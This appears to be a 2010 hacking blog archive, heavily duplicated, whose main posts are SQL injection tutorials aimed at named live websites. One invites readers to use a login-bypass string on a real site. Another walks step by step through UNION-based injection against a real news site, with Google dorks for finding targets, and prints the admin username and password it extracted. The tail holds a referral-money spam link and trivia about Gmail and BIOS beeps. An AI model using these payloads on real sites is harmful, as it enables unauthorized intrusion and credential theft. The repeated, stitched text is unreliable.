Saturday, January 16, 2010
SQL Injection
SQL Injection
When constructing websites where there is the facility for registering and the need for identifying users individually, then we need to have some setup to save user-names and passwords. Files do serve a good place to do it, but some times it is more of a bane than boon. That’s where databases replace the old age files. Databases have the specialty of saving data in the form of tables which are easy to search, modify, add and delete.
SQL is short for Structured Query Language, a powerful tool that help you deal with data saved in databases. You can find the login form in many websites these days. You will be authenticated to access extra facilities if you are in possession of the correct pair of user-name and password. Well, user-name is unique, which most of you will be aware of. Now a days most of the authentication process is done via SQL. So it becomes necessary to know some details of SQL queries.
select * from table; is a very common SQL query. The asterisk represents everything. During user authentication, a probable SQL query might be
$query – An SQL query.
$username – a variable having the user name provided by the user in the user name text box.
$password – a variable having the password provided by the user in the password text box.
$query = select password from logtable where username = ‘.$username.’;
$spass = mysql_query($query);
if ($password == $spass){
echo “User Authenticated”;
}
This is a simple “example”. Mind you it might not be following syntax rules or anything. What i have tried here is to explain is how a basic user authentication could be performed.
Note: There are many other methods, but this is a basic one and the one prone to SQL injection.
Now consider this query.
select password from logtable where username = ” or ‘a’ = ‘a’;
See that the where part of this statement returns true, because of ‘a’ = ‘a’. Due to this the query returns a true value that is similar to being authenticated. So instead of a user-name and password into the respective fields, if you enter this (‘ or ‘a’='a) without the brackets, then if the SQL query is an insecure one then you can be authenticated into the first entry! This is because the string ‘ or ‘a’='a comes in place of $username in the below query.
$query = select password from logtable where username = ‘.$username.’;
Try it out at www.fiitjee.com.
It’s prone to SQL injection for now. Hope they correct the code as soon as possible. The earlier the better for them!
SQL is short for Structured Query Language, a powerful tool that help you deal with data saved in databases. You can find the login form in many websites these days. You will be authenticated to access extra facilities if you are in possession of the correct pair of user-name and password. Well, user-name is unique, which most of you will be aware of. Now a days most of the authentication process is done via SQL. So it becomes necessary to know some details of SQL queries.
select * from table; is a very common SQL query. The asterisk represents everything. During user authentication, a probable SQL query might be
$query – An SQL query.
$username – a variable having the user name provided by the user in the user name text box.
$password – a variable having the password provided by the user in the password text box.
$query = select password from logtable where username = ‘.$username.’;
$spass = mysql_query($query);
if ($password == $spass){
echo “User Authenticated”;
}
This is a simple “example”. Mind you it might not be following syntax rules or anything. What i have tried here is to explain is how a basic user authentication could be performed.
Note: There are many other methods, but this is a basic one and the one prone to SQL injection.
Now consider this query.
select password from logtable where username = ” or ‘a’ = ‘a’;
See that the where part of this statement returns true, because of ‘a’ = ‘a’. Due to this the query returns a true value that is similar to being authenticated. So instead of a user-name and password into the respective fields, if you enter this (‘ or ‘a’='a) without the brackets, then if the SQL query is an insecure one then you can be authenticated into the first entry! This is because the string ‘ or ‘a’='a comes in place of $username in the below query.
$query = select password from logtable where username = ‘.$username.’;
Try it out at www.fiitjee.com.
It’s prone to SQL injection for now. Hope they correct the code as soon as possible. The earlier the better for them!
SQL Injection
SQL Injection
When constructing websites where there is the facility for registering and the need for identifying users individually, then we need to have some setup to save user-names and passwords. Files do serve a good place to do it, but some times it is more of a bane than boon. That’s where databases replace the old age files. Databases have the specialty of saving data in the form of tables which are easy to search, modify, add and delete.
SQL is short for Structured Query Language, a powerful tool that help you deal with data saved in databases. You can find the login form in many websites these days. You will be authenticated to access extra facilities if you are in possession of the correct pair of user-name and password. Well, user-name is unique, which most of you will be aware of. Now a days most of the authentication process is done via SQL. So it becomes necessary to know some details of SQL queries.
select * from table; is a very common SQL query. The asterisk represents everything. During user authentication, a probable SQL query might be
$query – An SQL query.
$username – a variable having the user name provided by the user in the user name text box.
$password – a variable having the password provided by the user in the password text box.
$query = select password from logtable where username = ‘.$username.’;
$spass = mysql_query($query);
if ($password == $spass){
echo “User Authenticated”;
}
This is a simple “example”. Mind you it might not be following syntax rules or anything. What i have tried here is to explain is how a basic user authentication could be performed.
Note: There are many other methods, but this is a basic one and the one prone to SQL injection.
Now consider this query.
select password from logtable where username = ” or ‘a’ = ‘a’;
See that the where part of this statement returns true, because of ‘a’ = ‘a’. Due to this the query returns a true value that is similar to being authenticated. So instead of a user-name and password into the respective fields, if you enter this (‘ or ‘a’='a) without the brackets, then if the SQL query is an insecure one then you can be authenticated into the first entry! This is because the string ‘ or ‘a’='a comes in place of $username in the below query.
$query = select password from logtable where username = ‘.$username.’;
Try it out at www.fiitjee.com.
It’s prone to SQL injection for now. Hope they correct the code as soon as possible. The earlier the better for them!
SQL is short for Structured Query Language, a powerful tool that help you deal with data saved in databases. You can find the login form in many websites these days. You will be authenticated to access extra facilities if you are in possession of the correct pair of user-name and password. Well, user-name is unique, which most of you will be aware of. Now a days most of the authentication process is done via SQL. So it becomes necessary to know some details of SQL queries.
select * from table; is a very common SQL query. The asterisk represents everything. During user authentication, a probable SQL query might be
$query – An SQL query.
$username – a variable having the user name provided by the user in the user name text box.
$password – a variable having the password provided by the user in the password text box.
$query = select password from logtable where username = ‘.$username.’;
$spass = mysql_query($query);
if ($password == $spass){
echo “User Authenticated”;
}
This is a simple “example”. Mind you it might not be following syntax rules or anything. What i have tried here is to explain is how a basic user authentication could be performed.
Note: There are many other methods, but this is a basic one and the one prone to SQL injection.
Now consider this query.
select password from logtable where username = ” or ‘a’ = ‘a’;
See that the where part of this statement returns true, because of ‘a’ = ‘a’. Due to this the query returns a true value that is similar to being authenticated. So instead of a user-name and password into the respective fields, if you enter this (‘ or ‘a’='a) without the brackets, then if the SQL query is an insecure one then you can be authenticated into the first entry! This is because the string ‘ or ‘a’='a comes in place of $username in the below query.
$query = select password from logtable where username = ‘.$username.’;
Try it out at www.fiitjee.com.
It’s prone to SQL injection for now. Hope they correct the code as soon as possible. The earlier the better for them!
SQL Injection : Ultimate method for Website Hacking.
SQL Injection : Ultimate method for Website Hacking.
I just found a good security expert (Nishant Soni) in ORKUT, He is going to teach you about SQL Injection, Sniffing, Trojans and many more topics. Hope you enjoy them.
Welcome to my very first tutorial for SQL Injection on Genius hackers. SQL Injection basically means to execute a query in the database which is connected to the website to get personal information out of it, which is not visible to a normal user. Database is most likely to be a part of the websites, which saves all the information like user names, passwords, posts, replies in it. So there is a possibility that you might put some commands or queries or requests whatever you want to call it into the database to get some hidden information out of it.
It is noticed that in the past SQL Injection have been used several times to steal the credit card information, E-mail address and passwords, because most of the users have same E-mail address and passwords into all of their E-mail accounts. So if you manage to hack one of the accounts, you may just get access to all of their accounts. SQL Injection is most likely used by the “Penetration Testers” to check if the website of their clients are vulnerable to some kind of attacks to steal the information. Here, in this article I will show you how do they do it. There are some simple terms expected out of you and one of them is that you understand the basic knowledge of the computer. This tutorial will let you know, how to start? where to stop? what to do? and if you have any further queries you can post them here and i will help you to work with it.
PLEASE REMEMBER: Nishant Soni or Genius Hackers take no responsibility of whatsoever damaged is made by you by this knowledge. This is just for the educational purposes so you can secure your own website.
I will divide this tutorial into some points so it can help you in a better way to understand the structure of the SQL Database which is working at the backend of the website to store, save and execute the information.
I will use a LIVE website in this tutorial, so you can try to test it on your own and believe me it really helps to develop your skills.
The website that I will use today is www[dot]rfidupdate[dot]com.
To understand what is an SQL Database, the very simple thing i can explain to you is the “website where you can register, login or create your own profile. Because it will save the data you input into your profile and will execute / display them whenever you provide the correct username or the password. So in the same way the website i mentioned above will give you a chance to be a part of it, it will update you daily about respective news.
1. How to check if the website is vulnerable to SQL Injection?
A: On most of the website i read people saying that try to add “`” at the end [without quotes], and if you get some error that means that the website is vulnerable to SQL Injection. But being an experienced guy in the penetration, i’d rather tell you that this is a TOTAL MYTH. The best way to check the site vulnerability is to add “+order+by+6753″ at the end of the URL. Because, 97% of the websites don’t have more then 6753. columns. So by adding 6753 number, you will check if it has 6753 columns, which it apperatenly doesn’t have. So it will give you an error, and if it does that means that the WEBSITE IS VULNERABLE. It is generally noticed that a website doesn’t have more than 100 columns at the most in its database. So by entering the number 6753, you are trying to make it sure if the website gives you an error with it. IF it does that means you can proceed further. To check an SQL Injection, its mandatory that the website should be pointing it self to some specific page, i.e. “website.com/index.php?page=11″. So in this case the website is pointing it self to page Number.11 to pull up some specific information. So, to check if the website is vulnerable or not, you can try with the following URL. i.e. “website.com/index.php?page=11+order+by+6753″.
A: On most of the website i read people saying that try to add “`” at the end [without quotes], and if you get some error that means that the website is vulnerable to SQL Injection. But being an experienced guy in the penetration, i’d rather tell you that this is a TOTAL MYTH. The best way to check the site vulnerability is to add “+order+by+6753″ at the end of the URL. Because, 97% of the websites don’t have more then 6753. columns. So by adding 6753 number, you will check if it has 6753 columns, which it apperatenly doesn’t have. So it will give you an error, and if it does that means that the WEBSITE IS VULNERABLE. It is generally noticed that a website doesn’t have more than 100 columns at the most in its database. So by entering the number 6753, you are trying to make it sure if the website gives you an error with it. IF it does that means you can proceed further. To check an SQL Injection, its mandatory that the website should be pointing it self to some specific page, i.e. “website.com/index.php?page=11″. So in this case the website is pointing it self to page Number.11 to pull up some specific information. So, to check if the website is vulnerable or not, you can try with the following URL. i.e. “website.com/index.php?page=11+order+by+6753″.
2. How would i find the vulnerable websites?
A.: Google is the best friend of Hackers, when I say this don’t assume that i am just writing it because i am supposed it. I really mean it. There is something called as “google dorks”, which are basically a command which could be put into the Google search to find out specific groups of pages.
here are some Google dorks which you may try to find out the vulnerable websites.
a. inurl:index.php?page=
b. inurl:members.php?member=
c. inurl:index.php?id=
d. inurl:articles.php?page=
A.: Google is the best friend of Hackers, when I say this don’t assume that i am just writing it because i am supposed it. I really mean it. There is something called as “google dorks”, which are basically a command which could be put into the Google search to find out specific groups of pages.
here are some Google dorks which you may try to find out the vulnerable websites.
a. inurl:index.php?page=
b. inurl:members.php?member=
c. inurl:index.php?id=
d. inurl:articles.php?page=
This will help you to find out the websites which are connected and working with SQL Databases at the backend. Some of them might be vulnerable to SQL Injection. So you can try to put “order+by+6753″ at the end of the URL to check if its vulnerable.
Step 1 : Finding Vulnerable Page.
Lets start, as you’ll know the website that i will test today is www.RfidUpdate.com. So lets open up the website in the browser. So just a little information about website, RFID means “radio frequency identification”. So on the right hand side you will see that it gives you an opportunity to subscribe to the website. So now it should give you an idea that when you subscribe to it, there has to be a place where your E-mail address should be saved, so it has to have a database! So, now we know that the website is supported by an SQL Database at the backend. So we are on the right track.
As I have written earlier, in order to perform an SQL Injection we will have to find a page that has “something.php?id=2121″ at the end of the URL, so we will try to find such page on RfidUpdate.com. I have found a page by exploring the website a bit. The URL of the page is,
http://www.rfidupdate.com/articles/index.php?id=1563

Image 1: SQL Injection (Click to enlarge )
So now, we know it has an SQL Database and we have the apge where we can start with.
So lets try to check if the website is vulnerable to SQL Attack, we will try to add “+order+by+6753–” as i have written earlier.
http://www.rfidupdate.com/articles/index.php?id=1563+order+by+6753–
Now, you should have noticed an error, which says :
“Error 1054: Unknown column ‘6753′ in ‘order clause’”
“Error 1054: Unknown column ‘6753′ in ‘order clause’”
So, It means that the database gave u a message saying “there is no such column”. So error doesn’t really make any difference, but the main thing we should notice is that the database communicated with us directly. So there is a possibility that we can exploit it.
Step 2 : Finding Number of Columns.
Now, the next thing we will try is to find the out many columns do this page have. So now, instead of “6753″, we will start from number 1 then 5 then 15, we will keep doing this unless we get some error. So, try the following url.
http://www.rfidupdate.com/articles/index.php?id=1563+order+by+1–
The webpage opened up fine, which means that the website has more then 1 column, now try number 5.
http://www.rfidupdate.com/articles/index.php?id=1563+order+by+5–
Same thing, now try 10.
http://www.rfidupdate.com/articles/index.php?id=1563+order+by+10–
Still no error, try 15.
http://www.rfidupdate.com/articles/index.php?id=1563+order+by+15–
Still no error  , try 20.
, try 20.
http://www.rfidupdate.com/articles/index.php?id=1563+order+by+20--
WHOA!, We got the error, which means that the number of columns in the webpage is between 15 to 20. So lets try with number “16″ now.
http://www.rfidupdate.com/articles/index.php?id=1563+order+by+16–
YAY!, you got the error on number “16″ as well. Which means, that the website has 15 columns. So now lets move further.
Step 3 : Using “Union Select All” Command.
Now, we will try to combine all the columns and we will see what do we get, the command goes as follow:-
http://www.rfidupdate.com/articles/index.php?id=-1563+union+all+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15–

Image 2: SQL Injection (Click to enlarge )
FYI:- please notice tha ti have added “-” before 1563.
Now you see some broken things in there, and now you see that the only indipendent number of column you see on the website is “7″. So apperantly that would be the base of the attack. Everything we do now, would be done with the column number “7″.
So we wil ltry to find the some more information about the DATABASE this website is using, so to do this we can replace the column number 7 with “@@version“, without quotes ofcourse. So try this now.
http://www.rfidupdate.com/articles/index.php?id=-1563+union+all+select+1,2,3,4,5,6,@@version,8,9,10,11,12,13,14,15–
Image 3: SQL Injection (Click to enlarge )
This is what you should see now,
“5.0.67-community”
“5.0.67-community”
Which means, that the website is using SQL Version > 5. Now, try following URL to move further.
http://www.rfidupdate.com/articles/index.php?id=-1563+union+all+select+1,2,3,4,5,6,group_concat(table_name),8,9,10,11,12,13,14,15+from%20information_schema.tables%20where%20table_Schema=database%20()–
Image 4: SQL Injection (Click to enlarge)
Here, we have replaced No.7 column with “group_concat(table_name)” and we have added “from information_schema.tables where table_Schema=database ()” at the end. Which are basically the standard commands for SQL, to get the further information from the specific column.
YAY! You should have already noticed that the name of the further columns have appeared in the list and one of them is “ru_Admin”. Thats what we are looking for. Since we have the column for admin now, we will try to find out the username and password out of it. So let try following URL into the address bar.
http://www.rfidupdate.com/articles/index.php?id=-1563+union+all+select+1,2,3,4,5,6,group_concat(column_name),8,9,10,11,12,13,14,15+from%20information_schema.columns%20where%20table_Schema=database%20()–The only thing we’ve changed here is the “tables” to “columns”, and you should see all the information about the admin’s tables now which should look something like following.
“ru_Admin_Username,ru_Admin_Password”
So we see, we might be able to crack the username as well as the password. In order to see the information inside the username and the password column lets put following URL:
http://www.rfidupdate.com/articles/index.php?id=-1563+union+all+select+1,2,3,4,5,6,group_concat(ru_Admin_username,0×3a,ru_Admin_password),8,9,10,11,12,13,14,15+from%20ru_Admin–What we did is, to replace the columns names with admin_username & admin_password, and call it from ru_Admin column at the end.

Image 5: SQL Injection (Click to enlarge )
VOILA! What you’re looking at right now the “admin” username and the password in following format.
username : password.
admin:admRIvuxHahkQ
FYI: Wherever you see “%20″ in the URL, that means a SPACE in the address bar.
So you have the password now, you can use it the way you want!.
So this the way to perform an SQL Injection attack. You may try your own stuffs with the google dorks i posted in the beginning. Use it the way you want, just keep in mind that if u know 80/100, there are people out there who know 90/100. So better secure your self first, and try these attacks with the permission of the site owners.
Thank you all for reading this tutorial, I am sure it helped. If there are any more questions feel free to revert back to the same post.
Enjoy Ethical hacking
SQL Injection : Ultimate method for Website Hacking.
SQL Injection : Ultimate method for Website Hacking.
I just found a good security expert (Nishant Soni) in ORKUT, He is going to teach you about SQL Injection, Sniffing, Trojans and many more topics. Hope you enjoy them.
Welcome to my very first tutorial for SQL Injection on Genius hackers. SQL Injection basically means to execute a query in the database which is connected to the website to get personal information out of it, which is not visible to a normal user. Database is most likely to be a part of the websites, which saves all the information like user names, passwords, posts, replies in it. So there is a possibility that you might put some commands or queries or requests whatever you want to call it into the database to get some hidden information out of it.
It is noticed that in the past SQL Injection have been used several times to steal the credit card information, E-mail address and passwords, because most of the users have same E-mail address and passwords into all of their E-mail accounts. So if you manage to hack one of the accounts, you may just get access to all of their accounts. SQL Injection is most likely used by the “Penetration Testers” to check if the website of their clients are vulnerable to some kind of attacks to steal the information. Here, in this article I will show you how do they do it. There are some simple terms expected out of you and one of them is that you understand the basic knowledge of the computer. This tutorial will let you know, how to start? where to stop? what to do? and if you have any further queries you can post them here and i will help you to work with it.
PLEASE REMEMBER: Nishant Soni or Genius Hackers take no responsibility of whatsoever damaged is made by you by this knowledge. This is just for the educational purposes so you can secure your own website.
I will divide this tutorial into some points so it can help you in a better way to understand the structure of the SQL Database which is working at the backend of the website to store, save and execute the information.
I will use a LIVE website in this tutorial, so you can try to test it on your own and believe me it really helps to develop your skills.
The website that I will use today is www[dot]rfidupdate[dot]com.
To understand what is an SQL Database, the very simple thing i can explain to you is the “website where you can register, login or create your own profile. Because it will save the data you input into your profile and will execute / display them whenever you provide the correct username or the password. So in the same way the website i mentioned above will give you a chance to be a part of it, it will update you daily about respective news.
1. How to check if the website is vulnerable to SQL Injection?
A: On most of the website i read people saying that try to add “`” at the end [without quotes], and if you get some error that means that the website is vulnerable to SQL Injection. But being an experienced guy in the penetration, i’d rather tell you that this is a TOTAL MYTH. The best way to check the site vulnerability is to add “+order+by+6753″ at the end of the URL. Because, 97% of the websites don’t have more then 6753. columns. So by adding 6753 number, you will check if it has 6753 columns, which it apperatenly doesn’t have. So it will give you an error, and if it does that means that the WEBSITE IS VULNERABLE. It is generally noticed that a website doesn’t have more than 100 columns at the most in its database. So by entering the number 6753, you are trying to make it sure if the website gives you an error with it. IF it does that means you can proceed further. To check an SQL Injection, its mandatory that the website should be pointing it self to some specific page, i.e. “website.com/index.php?page=11″. So in this case the website is pointing it self to page Number.11 to pull up some specific information. So, to check if the website is vulnerable or not, you can try with the following URL. i.e. “website.com/index.php?page=11+order+by+6753″.
A: On most of the website i read people saying that try to add “`” at the end [without quotes], and if you get some error that means that the website is vulnerable to SQL Injection. But being an experienced guy in the penetration, i’d rather tell you that this is a TOTAL MYTH. The best way to check the site vulnerability is to add “+order+by+6753″ at the end of the URL. Because, 97% of the websites don’t have more then 6753. columns. So by adding 6753 number, you will check if it has 6753 columns, which it apperatenly doesn’t have. So it will give you an error, and if it does that means that the WEBSITE IS VULNERABLE. It is generally noticed that a website doesn’t have more than 100 columns at the most in its database. So by entering the number 6753, you are trying to make it sure if the website gives you an error with it. IF it does that means you can proceed further. To check an SQL Injection, its mandatory that the website should be pointing it self to some specific page, i.e. “website.com/index.php?page=11″. So in this case the website is pointing it self to page Number.11 to pull up some specific information. So, to check if the website is vulnerable or not, you can try with the following URL. i.e. “website.com/index.php?page=11+order+by+6753″.
2. How would i find the vulnerable websites?
A.: Google is the best friend of Hackers, when I say this don’t assume that i am just writing it because i am supposed it. I really mean it. There is something called as “google dorks”, which are basically a command which could be put into the Google search to find out specific groups of pages.
here are some Google dorks which you may try to find out the vulnerable websites.
a. inurl:index.php?page=
b. inurl:members.php?member=
c. inurl:index.php?id=
d. inurl:articles.php?page=
A.: Google is the best friend of Hackers, when I say this don’t assume that i am just writing it because i am supposed it. I really mean it. There is something called as “google dorks”, which are basically a command which could be put into the Google search to find out specific groups of pages.
here are some Google dorks which you may try to find out the vulnerable websites.
a. inurl:index.php?page=
b. inurl:members.php?member=
c. inurl:index.php?id=
d. inurl:articles.php?page=
This will help you to find out the websites which are connected and working with SQL Databases at the backend. Some of them might be vulnerable to SQL Injection. So you can try to put “order+by+6753″ at the end of the URL to check if its vulnerable.
Step 1 : Finding Vulnerable Page.
Lets start, as you’ll know the website that i will test today is www.RfidUpdate.com. So lets open up the website in the browser. So just a little information about website, RFID means “radio frequency identification”. So on the right hand side you will see that it gives you an opportunity to subscribe to the website. So now it should give you an idea that when you subscribe to it, there has to be a place where your E-mail address should be saved, so it has to have a database! So, now we know that the website is supported by an SQL Database at the backend. So we are on the right track.
As I have written earlier, in order to perform an SQL Injection we will have to find a page that has “something.php?id=2121″ at the end of the URL, so we will try to find such page on RfidUpdate.com. I have found a page by exploring the website a bit. The URL of the page is,
http://www.rfidupdate.com/articles/index.php?id=1563

Image 1: SQL Injection (Click to enlarge )
So now, we know it has an SQL Database and we have the apge where we can start with.
So lets try to check if the website is vulnerable to SQL Attack, we will try to add “+order+by+6753–” as i have written earlier.
http://www.rfidupdate.com/articles/index.php?id=1563+order+by+6753–
Now, you should have noticed an error, which says :
“Error 1054: Unknown column ‘6753′ in ‘order clause’”
“Error 1054: Unknown column ‘6753′ in ‘order clause’”
So, It means that the database gave u a message saying “there is no such column”. So error doesn’t really make any difference, but the main thing we should notice is that the database communicated with us directly. So there is a possibility that we can exploit it.
Step 2 : Finding Number of Columns.
Now, the next thing we will try is to find the out many columns do this page have. So now, instead of “6753″, we will start from number 1 then 5 then 15, we will keep doing this unless we get some error. So, try the following url.
http://www.rfidupdate.com/articles/index.php?id=1563+order+by+1–
The webpage opened up fine, which means that the website has more then 1 column, now try number 5.
http://www.rfidupdate.com/articles/index.php?id=1563+order+by+5–
Same thing, now try 10.
http://www.rfidupdate.com/articles/index.php?id=1563+order+by+10–
Still no error, try 15.
http://www.rfidupdate.com/articles/index.php?id=1563+order+by+15–
Still no error  , try 20.
, try 20.
http://www.rfidupdate.com/articles/index.php?id=1563+order+by+20--
WHOA!, We got the error, which means that the number of columns in the webpage is between 15 to 20. So lets try with number “16″ now.
http://www.rfidupdate.com/articles/index.php?id=1563+order+by+16–
YAY!, you got the error on number “16″ as well. Which means, that the website has 15 columns. So now lets move further.
Step 3 : Using “Union Select All” Command.
Now, we will try to combine all the columns and we will see what do we get, the command goes as follow:-
http://www.rfidupdate.com/articles/index.php?id=-1563+union+all+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15–

Image 2: SQL Injection (Click to enlarge )
FYI:- please notice tha ti have added “-” before 1563.
Now you see some broken things in there, and now you see that the only indipendent number of column you see on the website is “7″. So apperantly that would be the base of the attack. Everything we do now, would be done with the column number “7″.
So we wil ltry to find the some more information about the DATABASE this website is using, so to do this we can replace the column number 7 with “@@version“, without quotes ofcourse. So try this now.
http://www.rfidupdate.com/articles/index.php?id=-1563+union+all+select+1,2,3,4,5,6,@@version,8,9,10,11,12,13,14,15–
Image 3: SQL Injection (Click to enlarge )
This is what you should see now,
“5.0.67-community”
“5.0.67-community”
Which means, that the website is using SQL Version > 5. Now, try following URL to move further.
http://www.rfidupdate.com/articles/index.php?id=-1563+union+all+select+1,2,3,4,5,6,group_concat(table_name),8,9,10,11,12,13,14,15+from%20information_schema.tables%20where%20table_Schema=database%20()–
Image 4: SQL Injection (Click to enlarge)
Here, we have replaced No.7 column with “group_concat(table_name)” and we have added “from information_schema.tables where table_Schema=database ()” at the end. Which are basically the standard commands for SQL, to get the further information from the specific column.
YAY! You should have already noticed that the name of the further columns have appeared in the list and one of them is “ru_Admin”. Thats what we are looking for. Since we have the column for admin now, we will try to find out the username and password out of it. So let try following URL into the address bar.
http://www.rfidupdate.com/articles/index.php?id=-1563+union+all+select+1,2,3,4,5,6,group_concat(column_name),8,9,10,11,12,13,14,15+from%20information_schema.columns%20where%20table_Schema=database%20()–The only thing we’ve changed here is the “tables” to “columns”, and you should see all the information about the admin’s tables now which should look something like following.
“ru_Admin_Username,ru_Admin_Password”
So we see, we might be able to crack the username as well as the password. In order to see the information inside the username and the password column lets put following URL:
http://www.rfidupdate.com/articles/index.php?id=-1563+union+all+select+1,2,3,4,5,6,group_concat(ru_Admin_username,0×3a,ru_Admin_password),8,9,10,11,12,13,14,15+from%20ru_Admin–What we did is, to replace the columns names with admin_username & admin_password, and call it from ru_Admin column at the end.

Image 5: SQL Injection (Click to enlarge )
VOILA! What you’re looking at right now the “admin” username and the password in following format.
username : password.
admin:admRIvuxHahkQ
FYI: Wherever you see “%20″ in the URL, that means a SPACE in the address bar.
So you have the password now, you can use it the way you want!.
So this the way to perform an SQL Injection attack. You may try your own stuffs with the google dorks i posted in the beginning. Use it the way you want, just keep in mind that if u know 80/100, there are people out there who know 90/100. So better secure your self first, and try these attacks with the permission of the site owners.
Thank you all for reading this tutorial, I am sure it helped. If there are any more questions feel free to revert back to the same post.
Enjoy Ethical hacking
Wednesday, January 13, 2010

Earn Money Just Register n Refer
A.W.SURVEY Earn Money & Check hu Gotten Paid
folllw d link n register yourself Start Refering ,,,Sorry its start Earning...!!!
http://www.AWSurveys.com/HomeMain.cfm?RefID=suren
Monday, January 11, 2010
GMAIL Does Not Recognise Dots(..)
GMAIL Does Not Recognise Dots(..) 
 Hi friends...
Hi friends...Its quite surprising and interesting.we have been using gmail since years.But you may not notice this feature.It doesn't "recognize dots in username."
At gmail log in page you can enter any number of dots in username.gmail ignores it as such.
For example if your usenrname is xyz@gmail.com then,if you enter
x.y.z@gmail.com
x.....y.z@gmail.com
xyz...@gmail.com
x.....y.z@gmail.com
xyz...@gmail.com
or any number of dots , with same password it log ins succesfully.Try it Once:)
GMAIL Does Not Recognise Dots(..)
GMAIL Does Not Recognise Dots(..) 
 Hi friends...
Hi friends...Its quite surprising and interesting.we have been using gmail since years.But you may not notice this feature.It doesn't "recognize dots in username."
At gmail log in page you can enter any number of dots in username.gmail ignores it as such.
For example if your usenrname is xyz@gmail.com then,if you enter
x.y.z@gmail.com
x.....y.z@gmail.com
xyz...@gmail.com
x.....y.z@gmail.com
xyz...@gmail.com
or any number of dots , with same password it log ins succesfully.Try it Once:)
Sunday, January 10, 2010
Understand The Beep
Understand The Beep
One Beep :
DRAM refresh failure
This may be due to - Bad memory chips
- A bad DMA Chip
- Bad memory addressing chips on the motherboard
Two Beeps :
Parity error or Parity Circuit failure
-Your memory may not be seated properly on the mother board.
-Unplug and plug it properly
Three Beeps :
Bad memory or bad mother board
Four beeps :
Timer failure in the RAM.
Five Beeps :
CPU chip may be dead
Six Beeps :
Keyboard controller may have failed
Seven beeps :
CPU is dead. Retry the connections and test.
-Replace the whole motherboard.
Eight Beeps :
Video card is missing or Bad.
Nine Beeps :
Damaged ROM BIOS.
-BIOS chip has to be replaced if it persists.
Ten Beeps :
CMOS shutdown.
-Replace CMOS memory and associated chips.
Eleven Beeps :
Cache memory test has failed.
-To enable cache memory try CTRL+ALT+SHIFT++.
One long Beep and Three short Beeps:
Memory failure
One long Beep and Eight short Beeps :
Video card failure.
-Try to install video card in another slot.
No Beeps :
Check Power supply
-Check mother board connections
-Remove all cards except video card and check for system power up
-Insert all cards one at a time and check their operation.
-If system hangs on the installation of a particular card, then it is the cause for the problem and replace it with another of that type and check
DRAM refresh failure
This may be due to - Bad memory chips
- A bad DMA Chip
- Bad memory addressing chips on the motherboard
Two Beeps :
Parity error or Parity Circuit failure
-Your memory may not be seated properly on the mother board.
-Unplug and plug it properly
Three Beeps :
Bad memory or bad mother board
Four beeps :
Timer failure in the RAM.
Five Beeps :
CPU chip may be dead
Six Beeps :
Keyboard controller may have failed
Seven beeps :
CPU is dead. Retry the connections and test.
-Replace the whole motherboard.
Eight Beeps :
Video card is missing or Bad.
Nine Beeps :
Damaged ROM BIOS.
-BIOS chip has to be replaced if it persists.
Ten Beeps :
CMOS shutdown.
-Replace CMOS memory and associated chips.
Eleven Beeps :
Cache memory test has failed.
-To enable cache memory try CTRL+ALT+SHIFT++.
One long Beep and Three short Beeps:
Memory failure
One long Beep and Eight short Beeps :
Video card failure.
-Try to install video card in another slot.
No Beeps :
Check Power supply
-Check mother board connections
-Remove all cards except video card and check for system power up
-Insert all cards one at a time and check their operation.
-If system hangs on the installation of a particular card, then it is the cause for the problem and replace it with another of that type and check
Understand The Beep
Understand The Beep
One Beep :
DRAM refresh failure
This may be due to - Bad memory chips
- A bad DMA Chip
- Bad memory addressing chips on the motherboard
Two Beeps :
Parity error or Parity Circuit failure
-Your memory may not be seated properly on the mother board.
-Unplug and plug it properly
Three Beeps :
Bad memory or bad mother board
Four beeps :
Timer failure in the RAM.
Five Beeps :
CPU chip may be dead
Six Beeps :
Keyboard controller may have failed
Seven beeps :
CPU is dead. Retry the connections and test.
-Replace the whole motherboard.
Eight Beeps :
Video card is missing or Bad.
Nine Beeps :
Damaged ROM BIOS.
-BIOS chip has to be replaced if it persists.
Ten Beeps :
CMOS shutdown.
-Replace CMOS memory and associated chips.
Eleven Beeps :
Cache memory test has failed.
-To enable cache memory try CTRL+ALT+SHIFT++.
One long Beep and Three short Beeps:
Memory failure
One long Beep and Eight short Beeps :
Video card failure.
-Try to install video card in another slot.
No Beeps :
Check Power supply
-Check mother board connections
-Remove all cards except video card and check for system power up
-Insert all cards one at a time and check their operation.
-If system hangs on the installation of a particular card, then it is the cause for the problem and replace it with another of that type and check
DRAM refresh failure
This may be due to - Bad memory chips
- A bad DMA Chip
- Bad memory addressing chips on the motherboard
Two Beeps :
Parity error or Parity Circuit failure
-Your memory may not be seated properly on the mother board.
-Unplug and plug it properly
Three Beeps :
Bad memory or bad mother board
Four beeps :
Timer failure in the RAM.
Five Beeps :
CPU chip may be dead
Six Beeps :
Keyboard controller may have failed
Seven beeps :
CPU is dead. Retry the connections and test.
-Replace the whole motherboard.
Eight Beeps :
Video card is missing or Bad.
Nine Beeps :
Damaged ROM BIOS.
-BIOS chip has to be replaced if it persists.
Ten Beeps :
CMOS shutdown.
-Replace CMOS memory and associated chips.
Eleven Beeps :
Cache memory test has failed.
-To enable cache memory try CTRL+ALT+SHIFT++.
One long Beep and Three short Beeps:
Memory failure
One long Beep and Eight short Beeps :
Video card failure.
-Try to install video card in another slot.
No Beeps :
Check Power supply
-Check mother board connections
-Remove all cards except video card and check for system power up
-Insert all cards one at a time and check their operation.
